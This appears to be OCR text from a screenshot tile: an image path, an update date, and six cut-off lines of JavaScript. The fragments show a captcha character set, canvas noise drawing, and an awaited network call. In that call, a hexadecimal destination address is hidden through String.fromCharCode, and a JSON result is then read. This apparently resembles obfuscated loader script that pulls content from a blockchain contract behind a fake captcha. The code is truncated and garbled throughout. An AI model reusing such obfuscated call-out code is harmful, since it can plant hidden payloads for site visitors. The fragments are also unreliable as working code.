
Update date:
2026-06-11
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,98,97,48,
j=await re.json();if(j.result){let h=j.resul